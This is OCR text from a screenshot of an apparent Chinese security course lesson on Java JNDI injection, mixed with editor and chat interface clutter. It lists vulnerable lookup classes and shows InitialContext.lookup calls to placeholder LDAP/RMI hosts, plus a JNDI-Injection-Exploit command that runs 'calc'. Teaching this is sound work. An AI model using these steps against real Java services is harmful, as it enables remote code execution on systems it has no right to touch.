 116:15
第13天：信息...
第29天：安全...
第30天：安全...
第31天：安全...
第34天：安全...
第35天：安全...
第36天
安全...
正在讲话: 小迪安全;
第37天：安全开发-JavaEE应用&JNDI注入&RMI服务&L...
上次修改是NUYOAH在4天前进行的
分享
插入
正文
Monaco
10.5
13 调用检索：
14 Java为了将Object对象存储在Naming或Directory服务下，提供了Naming
Reference功能，对象可以通过绑定Reference存储在Naming或Directory服务下，
比如RMI、LDAP等。javax.naming.InitialContext.lookup()
15 在RMI服务中调用了InitialContext.lookup()的类有：
16 org.springframework.transaction.jta.JtaTransactionManager.readObje
ct()
17 com.sun.rowset.JdbcRowSetImpl.execute()
18 javax.management.remote.rmi.RMIConnector.connect()
19 org.hibernate.jmx.StatisticsService.setSessionFactoryJNDIName(Stri
ng sfJNDIName)
20
21 在LDAP服务中调用了InitialContext.lookup()的类有：
22 InitialDirContext.lookup
23 Spring LdapTemplate.lookup
24 LdapTemplate.lookupContext()
25
26
27 JNDI远程调用-JNDI-Injection
28 基于工具自主定义（节省下述2,4步骤）
29 1、使用远程调用(默认端口1389)
30 new InitialContext().lookup("ldap://xx.xx.xx.xx:1389/Test");
31 new InitialContext().lookup("rmi://xx.xx.xx.xx:1099/Test");
32 2、使用利用工具生成调用地址
33 java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "calc" -A
xx.xx.xx.xx
34
目录
批注数(3)
嵌入正文
NUYOAH
专门实现jndi注入的
聊天
c
shiro
jndi
GGG
shiro shiro shiro shiro shiro shiro shiro shiro shiro
shiro shiro shiro shiro shiro shiro shiro shiro shiro
shiro shiro shiro shiro shiro shiro shiro shiro shiro
shiro shiro shiro shiro shiro shiro
zero.
蟹肉
发送至: 所有人
发送(S)
NUYOAH
05-12 10:21
其实这里jndi工具会自动在服务端
生成一个执行calc的class文件
2102 个字
100%
中
22:09
2023-05-16